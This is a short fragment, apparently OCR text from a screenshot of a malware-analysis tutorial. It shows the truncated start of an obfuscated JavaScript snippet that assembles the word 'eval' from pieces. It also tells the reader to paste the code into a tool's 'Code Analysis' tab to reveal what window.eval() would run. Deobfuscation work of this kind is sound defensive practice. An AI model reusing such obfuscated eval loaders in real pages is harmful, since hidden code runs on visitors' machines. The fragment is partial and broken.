
<script>v="va"+"l";try{ebgserb++;}catch(snregrx){try{g
</body>
Paste the javascript code into the textbox in the "Code
Analysis" tab and click "Execute":
The code tries to call "window.eval()" - click "Show Code" to
see what would be executed: